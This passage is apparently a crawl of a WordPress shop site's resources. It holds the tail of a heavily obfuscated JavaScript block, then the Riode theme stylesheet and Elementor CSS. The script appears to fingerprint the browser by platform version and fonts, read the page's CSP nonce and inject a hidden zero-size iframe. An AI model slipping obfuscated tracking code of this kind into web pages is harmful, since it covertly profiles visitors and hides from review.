if(td_0Y.td_s(td_K)&&td_0Y.td_s(td_K.then)){td_K.then(function(td_C){function td_V(td_l){return(typeof td_l!==[][[]]+""&&td_l!==null);}if(td_V(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(282,7)):null)){if(td_V(td_C)&&td_V(td_C.platformVersion)&&td_V(td_C.platformVersion.split)){var td_q=parseInt(td_C.platformVersion.split(".")[0],10);
if(td_q>=13){td_0Y.td_u(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(646,10)):null));
td_4d.td_0o=td_U;}else{if(td_q>0){td_0Y.td_u(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(380,10)):null));
td_4d.td_0o=td_U;}else{td_4d.td_0o=td_j;}}}}else{if(td_V(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(305,7)):null)){if(td_V(td_C)&&td_V(td_C.platformVersion)&&td_V(td_C.platformVersion.split)){var td_q=parseInt(td_C.platformVersion.split(".")[0],10);
if(td_q>0){td_0Y.td_u(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(816,8)):null)+td_q);
td_4d.td_0o=td_U;}else{td_4d.td_0o=td_j;}}}}});}}},td_p:function(){if(this.td_2i===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(160,7)):null)||this.td_2i===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(195,6)):null)){return false;
}try{if(td_0Y.td_s(document.fonts)&&td_0Y.td_s(document.fonts.check)){return document.fonts.check(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(824,23)):null));
}}catch(td_W){}return false;},td_z:{},td_H:{},td_v:{},td_D:{}};td_4d.tdz_5295d7f026034951bcec2e282e86af70=new td_4d.td_5Q("\x35\x32\x39\x35\x64\x37\x66\x30\x32\x36\x30\x33\x34\x39\x35\x31\x62\x63\x65\x63\x32\x65\x32\x38\x32\x65\x38\x36\x61\x66\x37\x30\x30\x35\x30\x33\x30\x62\x30\x36\x35\x30\x30\x32\x35\x30\x30\x37\x30\x61\x30\x66\x35\x31\x35\x31\x35\x37\x35\x64\x35\x30\x35\x37\x30\x37\x30\x64\x32\x63\x32\x35\x36\x30\x32\x34\x37\x66\x37\x64\x35\x62\x30\x33\x34\x61\x35\x37\x30\x63\x30\x33\x35\x32\x35\x64\x34\x35\x34\x36\x34\x30\x35\x34\x31\x36\x35\x65\x30\x37\x31\x64\x35\x36\x35\x66\x34\x33\x35\x32\x35\x36\x35\x35\x35\x30\x35\x35\x30\x33\x31\x31\x30\x63\x30\x32\x31\x66\x30\x64\x35\x62\x35\x63\x35\x36\x30\x30\x35\x36\x31\x62\x35\x30\x31\x35\x35\x36\x35\x65\x35\x31\x35\x30\x35\x36\x34\x64\x30\x37\x35\x38\x30\x61\x35\x66\x34\x30\x30\x63\x34\x32\x35\x34\x35\x36\x35\x38\x31\x64\x30\x31\x34\x65\x35\x33\x34\x39\x35\x33\x31\x65\x35\x35\x31\x62\x30\x33\x31\x32\x30\x33\x35\x34\x35\x39\x30\x30\x31\x32\x30\x64\x35\x63\x35\x30\x35\x34\x34\x64\x30\x65\x34\x34\x34\x37\x30\x39\x34\x33\x35\x62\x34\x32\x35\x39\x35\x63\x35\x61\x30\x33\x35\x34\x35\x33\x31\x31\x30\x63\x30\x39\x31\x36\x34\x36\x30\x30\x30\x39\x31\x38\x34\x36\x30\x61\x34\x38\x30\x63\x34\x63\x35\x34\x30\x37\x30\x30\x30\x65\x31\x32\x35\x35\x35\x30\x30\x32\x34\x33\x35\x63\x31\x64\x30\x30\x30\x36\x30\x30\x30\x38\x31\x34\x35\x62\x35\x61\x34\x33\x30\x36\x30\x36\x31\x37\x35\x39\x30\x32\x31\x35\x34\x61\x34\x62\x34\x30\x30\x36\x35\x36\x35\x39\x30\x66\x30\x35\x35\x32\x37\x64\x36\x36\x36\x61\x37\x34\x37\x39\x35\x36\x31\x39\x33\x65\x37\x64\x37\x65\x37\x65\x36\x34\x36\x37\x36\x34\x31\x37\x30\x36\x31\x66\x35\x32\x32\x65\x31\x36\x31\x62\x35\x66\x30\x39\x30\x30\x31\x36\x36\x61\x32\x38\x37\x34\x37\x65\x33\x35\x33\x32\x36\x37\x37\x64\x35\x63\x35\x31\x34\x62\x35\x61\x31\x37\x35\x38\x30\x30\x34\x34\x31\x63\x36\x65\x37\x64\x37\x66\x37\x63\x36\x64\x36\x31\x36\x31");
var td_4d=td_4d||{};if(typeof td_4d.td_1T===[][[]]+""){td_4d.td_1T=[];}td_4d.td_2y=function(){for(var td_w=0;td_w<td_4d.td_1T.length;++td_w){td_4d.td_1T[td_w]();}};td_4d.td_1f=function(td_Z,td_Y){try{var td_y=td_Z.length+"&"+td_Z;
var td_X="";var td_E=((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(0,16)):null);
for(var td_N=0,td_w=0;td_N<td_y.length;td_N++){var td_M=td_y.charCodeAt(td_N)^td_Y.charCodeAt(td_w)&10;if(++td_w===td_Y.length){td_w=0;}td_X+=td_E.charAt((td_M>>4)&15);td_X+=td_E.charAt(td_M&15);}return td_X;
}catch(td_G){return null;}};td_4d.td_0f=function(){try{var td_G=window.top.document;var td_K=td_G.forms.length;return td_G;}catch(td_w){return document;}};td_4d.td_2T=function(td_l){try{var td_X;if(typeof td_l===[][[]]+""){td_X=window;
}else{if(td_l==="t"){td_X=window.top;}else{if(td_l==="p"){td_X=window.parent;}else{td_X=window;}}}var td_I=td_X.document.forms.length;return td_X;}catch(td_E){return window;}};td_4d.add_lang_attr_html_tag=function(td_M){try{if(td_M===null){return;
}var td_N=td_M.getElementsByTagName(Number(485781).toString(30));if(td_N[0].getAttribute(Number(296632).toString(24))===null||td_N[0].getAttribute(Number(296632).toString(24))===""){td_N[0].setAttribute(Number(296632).toString(24),((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(16,2)):null));
}else{}}catch(td_G){}};td_4d.load_iframe=function(td_w,td_I){var td_b=td_4j(5);if(typeof(td_5N)!==[][[]]+""){td_5N(td_b,((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(18,6)):null));
}var td_y=td_I.createElement(((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(24,6)):null));
td_y.id=td_b;td_y.title=((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(30,5)):null);
td_y.setAttribute(((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(35,13)):null),Number(890830).toString(31));
td_y.setAttribute(((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(48,11)):null),Number(890830).toString(31));
td_y.width="0";td_y.height="0";if(typeof td_y.tabIndex!==[][[]]+""){td_y.tabIndex=((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(59,2)):null);
}if(typeof td_2c!==[][[]]+""&&td_2c!==null){td_y.setAttribute(((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(61,7)):null),td_2c);
}td_y.style=((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(68,83)):null);
td_y.setAttribute(((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(151,3)):null),td_w);
td_I.body.appendChild(td_y);};td_4d.csp_nonce=null;td_4d.td_4w=function(td_V){if(typeof td_V.currentScript!==[][[]]+""&&td_V.currentScript!==null){var td_r=td_V.currentScript.getAttribute(((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(154,5)):null));
if(typeof td_r!==[][[]]+""&&td_r!==null&&td_r!==""){td_4d.csp_nonce=td_r;}else{if(typeof td_V.currentScript.nonce!==[][[]]+""&&td_V.currentScript.nonce!==null&&td_V.currentScript.nonce!==""){td_4d.csp_nonce=td_V.currentScript.nonce;
}}}};td_4d.td_1U=function(td_Z){if(td_4d.csp_nonce!==null){td_Z.setAttribute(((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(154,5)):null),td_4d.csp_nonce);
if(td_Z.getAttribute(((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(154,5)):null))!==td_4d.csp_nonce){td_Z.nonce=td_4d.csp_nonce;
}}};td_4d.td_5B=function(){try{return new ActiveXObject(activeXMode);}catch(td_X){return null;}};td_4d.td_5n=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_W=[((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(159,18)):null),((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(177,14)):null),((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(191,17)):null)];
for(var td_y=0;td_y<td_W.length;td_y++){var td_I=td_4d.td_5B(td_W[td_y]);if(td_I!==null){return td_I;}}}return null;};td_3t();</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://discounttwo-wayradio.com/wp-content/themes/riode/style.css?ver=1.6.24
body_size: 160
content:
/*
Theme Name: Riode
Theme URI: https://d-themes.com/wordpress/riode
Author: D-THEMES
Author URI: https://d-themes.com/
Description: Riode eCommerce Responsive Wordpress Theme.
Version: 1.6.24
Tested up to: 5.8
Requires PHP: 5.6
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: e-commerce, one-column, two-columns, three-columns, four-columns, full-width-template, left-sidebar, right-sidebar, custom-menu, custom-background, custom-colors, custom-header, custom-logo, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, theme-options, translation-ready, accessibility-ready
Text Domain: riode
*/

/*************** ADD YOUR CUSTOM CSS HERE  ***************/

.bypostauthor {
  display: block;
}

.gallery-caption,
.wp-caption-text {
  font-size: 13px;
  font-weight: 400;
  line-height: 1.5;
  padding-top: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://discounttwo-wayradio.com/wp-content/uploads/elementor/css/post-2141.css?ver=6.9
body_size: 2809
content:
.elementor-2141 .elementor-element.elementor-element-399389b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2141 .elementor-element.elementor-element-399389b:not(.elementor-motion-effects-element-type-background), .elementor-2141 .elementor-element.elementor-element-399389b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-2141 .elementor-element.elementor-element-e1b4dc8 > .elementor-widget-container{background-color:#395FAE;padding:6px 6px 6px 6px;}.elementor-2141 .elementor-element.elementor-element-e1b4dc8 .elementor-heading-title{font-size:25px;color:#FFFFFF;}.elementor-2141 .elementor-element.elementor-element-562e673 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-element-562e673 .elementor-widget-container{text-align:left;}.elementor-element-562e673 .btn span{white-space:nowrap;}.elementor-element-562e673 .btn{font-size:16px;font-weight:700;text-transform:none;line-height:1em;color:#4D85D6;}.elementor-2141 .elementor-element.elementor-element-15144b6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2141 .elementor-element.elementor-element-15144b6:not(.elementor-motion-effects-element-type-background), .elementor-2141 .elementor-element.elementor-element-15144b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-2141 .elementor-element.elementor-element-15144b6{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 10px 0px 10px;}.elementor-2141 .elementor-element.elementor-element-15144b6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2141 .elementor-element.elementor-element-03fc1f3.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-2141 .elementor-element.elementor-element-03fc1f3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-2141 .elementor-element.elementor-element-03fc1f3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2141 .elementor-element.elementor-element-03fc1f3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2141 .elementor-element.elementor-element-03fc1f3 > .elementor-element-populated{padding:14px 0px 14px 0px;}.elementor-2141 .elementor-element.elementor-element-aacb471 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-2141 .elementor-element.elementor-element-aacb471{font-size:12px;color:#FFFFFF;}.elementor-2141 .elementor-element.elementor-element-463bd26 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2141 .elementor-element.elementor-element-463bd26{font-size:16px;color:#FFFFFF;}.elementor-2141 .elementor-element.elementor-element-3df7f15 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-element-3df7f15 .elementor-widget-container{text-align:left;}.elementor-element-3df7f15 .btn span{white-space:nowrap;}.elementor-element-3df7f15 .btn{font-size:16px;font-weight:700;text-transform:none;line-height:1em;color:#4D85D6;}.elementor-2141 .elementor-element.elementor-element-02f07bd .elementor-heading-title{font-size:21px;color:#4D85D6;}.elementor-element-a3aa00c .elementor-widget-container{text-align:left;}.elementor-element-a3aa00c .btn span{white-space:nowrap;}.elementor-element-a3aa00c .btn i{font-size:11px;}.elementor-element-a3aa00c .btn{color:#E1E1E1;}.elementor-2141 .elementor-element.elementor-element-e67dc59{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2141 .elementor-element.elementor-element-58b47b7{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2141 .elementor-element.elementor-element-3757027{--display:flex;}.elementor-2141 .elementor-element.elementor-element-619b09e{text-align:left;}.elementor-2141 .elementor-element.elementor-element-619b09e img{width:122px;}.elementor-2141 .elementor-element.elementor-element-6cdfdde{--display:flex;}.elementor-element-6cf0edd .hs-expanded{width:100%;}.elementor-element-6cf0edd .hs-simple{width:100%;}.elementor-element-6cf0edd .hs-toggle .input-wrapper{min-width:100%;}.elementor-element-6cf0edd .search-wrapper input.form-control{padding:11.5px 40px 11.5px 15px;border-width:0px 0px 0px 0px;border-style:solid;margin-left:-0px;border-radius:5px 5px 5px 5px;border-color:#2879FE;}.elementor-element-6cf0edd .search-wrapper select{padding:0 40px 0 15px;}.elementor-element-6cf0edd .search-wrapper .select-box{border-width:0px 0px 0px 0px;border-style:solid;border-radius:5px 0 0 5px;border-color:#2879FE;}.elementor-element-6cf0edd .search-wrapper .select-box ~ .form-control{border-radius:0 5px 5px 0;}.elementor-element-6cf0edd .search-wrapper .btn-search{padding:2px 20px 0px 20px;font-size:20px;}.elementor-2141 .elementor-element.elementor-element-23c63ec{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:17px;--padding-left:20px;--padding-right:20px;}.elementor-2141 .elementor-element.elementor-element-23c63ec:not(.elementor-motion-effects-element-type-background), .elementor-2141 .elementor-element.elementor-element-23c63ec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2141 .elementor-element.elementor-element-f47cfe7{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2141 .elementor-element.elementor-element-09e0a96 img{width:122px;}.elementor-2141 .elementor-element.elementor-element-8b9978e > .elementor-widget-container{margin:0px 5px 0px 0px;}.elementor-2141 .elementor-element.elementor-element-8b9978e .elementor-heading-title{font-size:16px;font-weight:400;text-transform:none;letter-spacing:-0.3px;color:#222222;}.elementor-element-62456dc .hs-expanded{width:100%;}.elementor-element-62456dc .hs-simple{width:100%;}.elementor-element-62456dc .hs-toggle .input-wrapper{min-width:100%;}.elementor-element-62456dc .search-wrapper input.form-control{padding:11.5px 40px 11.5px 15px;border-width:0px 0px 0px 0px;border-style:solid;margin-left:-0px;border-radius:5px 5px 5px 5px;border-color:#2879FE;}.elementor-element-62456dc .search-wrapper select{padding:0 40px 0 15px;}.elementor-element-62456dc .search-wrapper .select-box{border-width:0px 0px 0px 0px;border-style:solid;border-radius:5px 0 0 5px;border-color:#2879FE;}.elementor-element-62456dc .search-wrapper .select-box ~ .form-control{border-radius:0 5px 5px 0;}.elementor-element-62456dc .search-wrapper .btn-search{padding:2px 20px 0px 20px;font-size:20px;}.elementor-element-b6add6b .account i{font-size:27px;}.elementor-2141 .elementor-element.elementor-element-de94281 > .elementor-widget-container{margin:0px 14px 0px 14px;}.elementor-element-de94281 .divider{background-color:#99999933;height:28px;}.elementor-2141 .elementor-element.elementor-element-00fd98e > .elementor-widget-container{margin:0px 14px 0px 14px;}.elementor-element-00fd98e .divider{background-color:#99999933;height:28px;}.elementor-2141 .elementor-element.elementor-element-fa9732a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-element-fa9732a .cart-toggle{color:#222222;}.elementor-element-fa9732a .cart-dropdown:hover .cart-toggle{color:#2266CC;}.elementor-element-fa9732a .cart-dropdown:hover .minicart-icon{background-color:#2266CC;}.elementor-element-fa9732a .cart-toggle, .elementor-element-fa9732a .cart-count{font-size:11px;}.elementor-element-fa9732a .cart-price{font-size:14px;font-weight:700;letter-spacing:-0.8px;}.elementor-element-fa9732a .cart-dropdown .cart-toggle i{font-size:30px;}.elementor-element-fa9732a .block-type .cart-label + i{margin-bottom:10px;}.elementor-element-fa9732a .inline-type .cart-label + i{margin-left:10px;}.elementor-element-fa9732a .badge-type .cart-count{left:28px;top:7px;}.elementor-2141 .elementor-element.elementor-element-dee4144 > .elementor-widget-container{padding:0px 0px 0px 50px;}.elementor-element-dee4144 .mobile-menu-toggle{color:#222222;}.elementor-element-dee4144 .mobile-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-2141 .elementor-element.elementor-element-eef6cbc{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2141 .elementor-element.elementor-element-3d03c03{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:17px;--padding-left:20px;--padding-right:20px;}.elementor-2141 .elementor-element.elementor-element-3d03c03:not(.elementor-motion-effects-element-type-background), .elementor-2141 .elementor-element.elementor-element-3d03c03 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2141 .elementor-element.elementor-element-92b8506 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-element-92b8506 .menu > li > a{font-size:15px;}.elementor-element-92b8506 .menu > li{margin:0px 15px 0px 0px;}.elementor-element-92b8506 .menu > li:last-child{margin:0;}.elementor-2141 .elementor-element.elementor-element-db4edf4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2141 .elementor-element.elementor-element-bba7871 > .elementor-widget-container{margin:0px 5px 0px 0px;}.elementor-2141 .elementor-element.elementor-element-bba7871 .elementor-heading-title{font-size:16px;font-weight:400;text-transform:none;letter-spacing:-0.3px;color:#222222;}.elementor-element-4c07d43 .account i{font-size:27px;}.elementor-2141 .elementor-element.elementor-element-6da4dc7 > .elementor-widget-container{margin:0px 14px 0px 14px;}.elementor-element-6da4dc7 .divider{background-color:#99999933;height:28px;}.elementor-2141 .elementor-element.elementor-element-ee5f2b9 > .elementor-widget-container{margin:0px 14px 0px 14px;}.elementor-element-ee5f2b9 .divider{background-color:#99999933;height:28px;}.elementor-2141 .elementor-element.elementor-element-c57bd35 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-element-c57bd35 .cart-toggle{color:#222222;}.elementor-element-c57bd35 .cart-dropdown:hover .cart-toggle{color:#2266CC;}.elementor-element-c57bd35 .cart-dropdown:hover .minicart-icon{background-color:#2266CC;}.elementor-element-c57bd35 .cart-toggle, .elementor-element-c57bd35 .cart-count{font-size:11px;}.elementor-element-c57bd35 .cart-price{font-size:14px;font-weight:700;letter-spacing:-0.8px;}.elementor-element-c57bd35 .cart-dropdown .cart-toggle i{font-size:30px;}.elementor-element-c57bd35 .block-type .cart-label + i{margin-bottom:10px;}.elementor-element-c57bd35 .inline-type .cart-label + i{margin-left:10px;}.elementor-element-c57bd35 .badge-type .cart-count{left:28px;top:7px;}.elementor-2141 .elementor-element.elementor-element-a846ef6 > .elementor-widget-container{padding:0px 0px 0px 50px;}.elementor-element-a846ef6 .mobile-menu-toggle{color:#222222;}.elementor-element-a846ef6 .mobile-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-2141 .elementor-element.elementor-element-43a2e0a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:none;--border-style:none;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;--z-index:11;}.elementor-2141 .elementor-element.elementor-element-43a2e0a:not(.elementor-motion-effects-element-type-background), .elementor-2141 .elementor-element.elementor-element-43a2e0a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FCE90B;}.elementor-2141 .elementor-element.elementor-element-7e6a365{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-2141 .elementor-element.elementor-element-aea1464{text-align:center;}.elementor-2141 .elementor-element.elementor-element-aea1464 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:28px;font-weight:500;text-transform:uppercase;color:#1E5373;}.elementor-2141 .elementor-element.elementor-element-e647fa6 .elementor-button{background-color:#BE2220;font-family:"Poppins", Sans-serif;font-size:24px;font-weight:500;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#BE2220;border-radius:14px 14px 14px 14px;padding:6px 10px 6px 10px;}.elementor-2141 .elementor-element.elementor-element-e647fa6{width:var( --container-widget-width, 220px );max-width:220px;--container-widget-width:220px;--container-widget-flex-grow:0;}.elementor-2141 .elementor-element.elementor-element-e647fa6.elementor-element{--align-self:center;--order:99999 /* order end hack */;}.elementor-2141 .elementor-element.elementor-element-d08f51e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:0.5;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2141 .elementor-element.elementor-element-d08f51e:not(.elementor-motion-effects-element-type-background), .elementor-2141 .elementor-element.elementor-element-d08f51e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2141 .elementor-element.elementor-element-d08f51e::before, .elementor-2141 .elementor-element.elementor-element-d08f51e > .elementor-background-video-container::before, .elementor-2141 .elementor-element.elementor-element-d08f51e > .e-con-inner > .elementor-background-video-container::before, .elementor-2141 .elementor-element.elementor-element-d08f51e > .elementor-background-slideshow::before, .elementor-2141 .elementor-element.elementor-element-d08f51e > .e-con-inner > .elementor-background-slideshow::before, .elementor-2141 .elementor-element.elementor-element-d08f51e > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-2141 .elementor-element.elementor-element-19cb6a1{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2141 .elementor-element.elementor-element-99b642a img{width:125px;}.elementor-2141 